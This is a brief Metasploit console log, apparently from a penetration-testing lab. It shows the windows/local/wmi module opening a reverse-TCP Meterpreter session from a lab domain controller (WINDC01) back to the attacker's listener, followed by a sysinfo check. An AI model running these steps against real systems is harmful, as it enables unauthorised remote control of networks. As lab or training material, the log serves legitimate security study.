 msf6 exploit(windows/local/wmi) > run
[*] Started reverse TCP handler on 172.22.117.100:4444
[*] [172.22.117.10] Executing payload
[-] [172.22.117.10] Error moving on… stdapi_fs_delete_file: Operation failed: The process cannot access the file because it is being used by another process.
[*] Sending stage (175174 bytes) to 172.22.117.10
[*] Meterpreter session 15 opened (172.22.117.100:4444 → 172.22.117.10:51000 ) at 2022-01-18 21:06:35 -0500
meterpreter > sysinfo
Computer : WINDC01
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : MEGACORPONE
Logged On Users : 13
Meterpreter : x86/windows
meterpreter >